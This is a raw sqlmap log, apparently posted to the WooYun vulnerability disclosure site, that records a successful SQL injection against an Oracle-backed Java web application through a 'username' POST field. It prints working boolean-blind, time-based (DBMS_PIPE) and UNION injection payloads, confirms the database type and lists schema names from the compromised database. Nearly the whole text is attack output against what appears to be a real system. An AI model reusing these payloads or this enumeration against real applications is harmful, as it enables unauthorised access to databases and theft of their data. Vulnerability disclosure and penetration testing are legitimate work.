 sqlmap
[00:17:10] [INFO] parsing HTTP request from '4.txt'
[00:17:10] [INFO] resuming back-end DBMS 'oracle'
[00:17:10] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: username (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: actionType=Getdw&username=admin' AND 5907=5907 AND 'sjDv'='sjDv
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: actionType=Getdw&username=admin' AND 4395=DBMS_PIPE.RECEIVE_MESSAGE
(CHR(119)||CHR(98)||CHR(68)||CHR(70),30) AND 'dbKq'='dbKq
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: actionType=Getdw&username=admin' UNION ALL SELECT CHR(113)||CHR(112
)||CHR(106)||CHR(120)||CHR(113)||CHR(115)||CHR(110)||CHR(121)||CHR(68)||CHR(112)
||CHR(98)||CHR(74)||CHR(106)||CHR(114)||CHR(109)||CHR(113)||CHR(122)||CHR(122)||
CHR(107)||CHR(113),NULL FROM DUAL--
---
[00:17:11] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP 2.1
back-end DBMS: Oracle
[00:17:11] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[00:17:11] [INFO] fetching database (schema) names
available databases [85]:
[*] A
[*] AHV60902
[*] AHV6_0906
[*] AHV6_0925
[*] AHV6_1001
[*] AHV6_1_0730
www.wooyun.org